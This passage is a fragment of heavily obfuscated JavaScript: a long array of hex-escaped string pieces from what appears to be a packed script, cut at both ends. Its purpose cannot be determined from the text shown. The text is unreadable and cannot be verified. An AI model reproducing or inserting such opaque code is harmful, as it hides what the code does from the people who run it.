','\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x32\x79\x29\x3a\x63\x5b\x61\x28\x5c\x5c','\x29\x31\x48\x20\x33\x68\x21\x3d\x28\x37','\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x27\x29\x29\x2b\x32\x77\x2b\x28\x64','\x5c\x5c\x5c\x27\x2b\x56\x2b\x28\x65\x28','\x30\x78\x35\x61\x64\x30\x65\x66\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32\x33\x5c','\x49\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x71\x5c','\x5c\x35\x5c\x5c\x5c\x27\x2b\x31\x6c\x28','\x6a\x5c\x5c\x5c\x27\x29\x2b\x35\x34\x2b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28','\x28\x31\x52\x29\x2c\x24\x28\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x49','\x78\x32\x33\x31\x36\x38\x32\x7c\x5f\x30','\x5d\x28\x29\x3d\x3d\x62\x29\x31\x48\x20','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c','\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x21\x5b\x5d\x2c\x70\x5b\x5c\x5c\x5c\x27','\x7c\x7c\x56\x3d\x3d\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33','\x6a\x5c\x5c\x5c\x27\x29\x3b\x31\x48\x20','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x5c','\x32\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x3f\x35','\x67\x7c\x69\x68\x7c\x69\x69\x7c\x69\x6a','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x32\x66\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x27\x29\x29\x29\x7b\x31\x74\x28\x61\x28','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x6a','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x76','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x76\x5c','\x4d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x7d','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5d\x3d\x32\x7a\x2c\x24\x28\x31\x6c\x28','\x2b\x32\x75\x29\x2c\x62\x7d\x29\x3b\x31','\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31','\x35\x57\x28\x31\x43\x29\x5b\x5c\x5c\x5c','\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x32\x62\x65\x36\x64\x34\x7c\x5f\x30\x78','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d','\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c','\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x61\x37\x39\x38\x62\x7c\x5f\x30\x78\x64','\x5c\x5c\x27\x5d\x28\x29\x3e\x3d\x34\x68','\x7c\x6a\x6a\x7c\x6a\x6b\x7c\x6a\x6c\x7c','\x5c\x5c\x5c\x27\x29\x2b\x35\x49\x2b\x28','\x31\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x7d\x29\x7d\x29\x2c\x24\x28\x64\x28\x5c','\x64\x33\x31\x32\x7c\x5f\x30\x78\x31\x37','\x29\x5d\x28\x31\x44\x29\x3d\x3d\x3d\x5c','\x38\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x65','\x45\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x63','\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x30','\x65\x64\x66\x36\x7c\x78\x32\x63\x7c\x5f','\x67\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x69\x6e\x67\x7c\x6e\x65\x77\x7c\x52\x65','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x44\x2c','\x31\x6f\x5c\x5c\x5c\x27\x29\x2c\x31\x54','\x62\x3d\x24\x28\x31\x43\x29\x2c\x33\x6d','\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x36','\x7d\x29\x2c\x24\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e','\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x37\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x64\x3d\x31\x44\x3b\x64\x3c\x61\x5b\x62','\x2c\x31\x78\x28\x29\x7b\x31\x68\x20\x61','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4e\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x63\x5c','\x3d\x21\x5b\x5d\x2c\x69\x5b\x61\x28\x5c','\x27\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x27\x5d\x3d\x33\x48\x2c','\x78\x34\x38\x35\x64\x36\x62\x7c\x5f\x30','\x37\x32\x35\x36\x34\x30\x57\x76\x41\x74\x52\x51','\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x42\x5d\x29\x5b\x64\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c','\x31\x54\x2c\x31\x42\x3d\x3d\x68\x5b\x5c','\x63\x37\x31\x65\x7c\x5f\x30\x78\x33\x61','\x3d\x3d\x57\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2b\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31','\x34\x31\x7c\x78\x32\x33\x7c\x78\x35\x30','\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x38\x5c','\x68\x20\x42\x3d\x7b\x7d\x3b\x42\x5b\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x7b\x31\x68\x20\x62\x3d\x24\x28\x31\x43','\x2c\x33\x52\x3d\x32\x43\x28\x32\x4f\x2c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c\x5c','\x30\x78\x31\x62\x63\x39\x35\x64\x7c\x5f','\x28\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c','\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c\x5c','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x39','\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72','\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x37','\x5c\x31\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x57\x28\x63\x5b\x64\x28\x5c\x5c\x5c\x27','\x24\x28\x31\x51\x28\x5c\x5c\x5c\x27\x5c','\x31\x67\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6a','\x31\x7c\x6c\x32\x7c\x6c\x33\x7c\x6c\x34','\x37\x65\x36\x63\x33\x7c\x5f\x30\x78\x31','\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32\x5c','\x27\x29\x29\x7b\x31\x68\x20\x63\x3d\x36','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29\x5b','\x41\x7b\x31\x74\x28\x64\x3d\x3d\x5c\x5c','\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x68\x5c','\x32\x76\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c','\x37\x73\x28\x29\x3b\x71\x5b\x65\x28\x5c','\x27\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x65','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x2c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x20\x68\x3d\x64\x5b\x61\x28\x5c\x5c\x5c','\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c','\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31','\x28\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x5c','\x29\x5d\x28\x29\x5b\x62\x28\x5c\x5c\x5c','\x7b\x32\x6b\x20\x35\x32\x3d\x32\x45\x5b','\x3d\x32\x6f\x3b\x28\x31\x78\x28\x61\x2c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x33','\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27','\x29\x5b\x31\x51\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x31\x37','\x78\x35\x31\x63\x30\x37\x33\x7c\x63\x6f','\x5c\x5c\x27\x29\x3b\x31\x68\x20\x4b\x3d','\x31\x34\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x28\x66\x29\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x5d\x29\x7b\x31\x74','\x29\x7c\x7c\x54\x5b\x65\x28\x5c\x5c\x5c','\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x5b\x5d\x2c\x51\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73\x5c','\x31\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x31\x52','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x7d\x3b\x46\x5b\x65\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x29\x7c\x7c\x35\x4d\x5b\x61\x28\x5c\x5c','\x27\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x32\x31\x5c\x5c\x5c\x27\x2c\x5c','\x31\x67\x5c\x5c\x5c\x27\x29\x29\x35\x53','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x27\x2c','\x7b\x7d\x3b\x66\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31','\x30\x78\x31\x37\x33\x35\x30\x33\x7c\x5f','\x35\x6f\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a','\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x62\x29\x7b\x31\x68\x20\x63\x3d\x32\x6f','\x3b\x6c\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5f\x30\x78\x32\x37\x35\x34\x63\x33\x7c','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5b\x5d\x2c\x43\x5b\x65\x28\x5c\x5c\x5c','\x46\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x38','\x27\x29\x2c\x34\x65\x3d\x24\x28\x65\x28','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d','\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x30\x78\x35\x65\x66\x39\x36\x62\x7c\x5f','\x31\x2d\x31\x42\x29\x7c\x7c\x31\x44\x2c','\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x5b\x61','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x45','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38','\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x68\x20\x64\x3d\x32\x65\x28\x63\x28','\x31\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c','\x29\x3b\x6b\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x3b','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c','\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x3d\x32\x6a\x3b\x31\x68\x20\x46\x3d\x7b','\x39\x29\x3a\x63\x2e\x66\x74\x28\x33\x36','\x21\x24\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27','\x31\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x3b\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x7a\x5c','\x30\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x29\x29\x3a\x36\x31\x5b\x61\x28\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x62\x5c','\x64\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x6a','\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x3b\x31\x74\x28\x32\x57\x5b\x61\x28\x5c','\x74\x7c\x6d\x75\x7c\x6d\x76\x7c\x6d\x77','\x37\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x5d\x28\x32\x4d\x29','\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x3d\x21\x21\x5b\x5d\x2c\x70\x5b\x65\x28','\x2b\x36\x4f\x29\x2c\x36\x50\x3b\x31\x41','\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x49\x5c','\x30\x64\x30\x39\x66\x7c\x5f\x30\x78\x35','\x43\x29\x3b\x33\x55\x5b\x5c\x5c\x5c\x27','\x31\x65\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x37\x5c\x5c\x5c\x27\x29\x29\x3a','\x31\x34\x5c\x5c\x5c\x27\x2b\x61\x28\x5c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x30\x78\x32\x32\x33\x65\x36\x62\x7c\x5f','\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x5c\x27\x2b\x62\x2b\x61\x28\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x27\x29\x5d\x28\x33\x51\x29\x2c\x31','\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28\x6a','\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x62','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5b\x64','\x5c\x27\x5d\x28\x29\x5b\x65\x28\x5c\x5c','\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39','\x6d\x71\x7c\x6d\x72\x7c\x6d\x73\x7c\x6d','\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28\x5c','\x27\x29\x5d\x28\x33\x50\x29\x26\x26\x37','\x31\x4b\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x4d','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x72\x5c','\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5d\x28\x32\x74\x29\x29\x3a\x28\x36\x36','\x2c\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c','\x78\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x46\x5c','\x5a\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x6e','\x29\x53\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x48\x20\x34\x79\x7d\x31\x78\x20\x33\x43','\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31','\x30\x78\x34\x38\x36\x38\x63\x66\x7c\x5f','\x5c\x5c\x27\x2b\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x31','\x31\x6a\x5c\x5c\x5c\x27\x29\x3b\x31\x48','\x3d\x31\x42\x2c\x6a\x5b\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x66\x5c','\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x7c\x6b\x56\x7c\x6b\x57\x7c\x6b\x58\x7c','\x28\x67\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5f\x30\x78\x32\x31\x39\x65\x38\x39\x7c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5f\x30\x78\x35\x36\x65\x63\x36\x66\x7c','\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b','\x30\x78\x34\x33\x33\x33\x31\x32\x7c\x78','\x2b\x2d\x32\x65\x28\x63\x28\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x35\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c','\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e','\x32\x70\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61','\x36\x35\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c','\x32\x38\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x27\x2c\x43\x5b\x65\x28\x5c\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x31\x6c\x3b\x31\x74\x28\x63\x28\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x2c\x31\x52\x5b','\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x3d\x65\x5b\x31\x42\x5d\x5b\x66\x28\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x62','\x78\x35\x35\x7c\x5f\x30\x78\x32\x38\x37','\x63\x3d\x35\x70\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73\x5c','\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c','\x62\x37\x63\x61\x38\x7c\x5f\x30\x78\x31','\x31\x68\x20\x62\x3d\x65\x2c\x34\x66\x3d','\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c','\x34\x31\x65\x61\x7c\x5f\x30\x78\x31\x65','\x30\x78\x31\x38\x63\x30\x36\x30\x7c\x5f','\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x36','\x27\x29\x29\x7b\x31\x68\x20\x62\x3d\x7b','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x5d\x28','\x27\x5d\x28\x64\x28\x5c\x5c\x5c\x27\x5c','\x31\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x3d\x34\x48\x29\x7b\x31\x74\x28\x65\x28','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x36','\x64\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c\x37\x5c','\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64','\x5c\x31\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x6a\x7c\x6d\x6b\x7c\x6d\x6c\x7c\x6d\x6d','\x29\x5d\x28\x29\x3b\x68\x5b\x61\x28\x5c','\x61\x61\x7c\x70\x6f\x73\x74\x50\x65\x72','\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x30\x78\x34\x37\x31\x64\x62\x35\x7c\x5f','\x47\x3d\x7b\x7d\x3b\x47\x5b\x65\x28\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x2c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x36\x5c','\x7c\x67\x48\x7c\x67\x49\x7c\x67\x4a\x7c','\x33\x5c\x5c\x5c\x27\x21\x3d\x3d\x69\x28','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x70\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x38','\x31\x4c\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c','\x30\x37\x66\x64\x36\x7c\x75\x32\x30\x32','\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79','\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c\x5c','\x6b\x20\x34\x52\x3d\x37\x79\x5b\x65\x28','\x31\x50\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x37\x43\x5b\x37\x44\x28\x34\x54\x2c\x32','\x44\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x7b\x31\x74\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x5d\x28','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x63','\x36\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x78\x33\x63\x30\x66\x30\x33\x7c\x5f\x30','\x5d\x2c\x77\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5b\x31\x6c\x28\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x65','\x2b\x55\x7d\x7d\x24\x5b\x57\x28\x5c\x5c','\x5c\x31\x45\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x61\x3d\x31\x6c\x2c\x33\x78\x3d\x24\x28','\x75\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c','\x31\x79\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61','\x29\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x5c\x5c\x27\x5d\x28\x66\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x26\x26','\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c','\x66\x6f\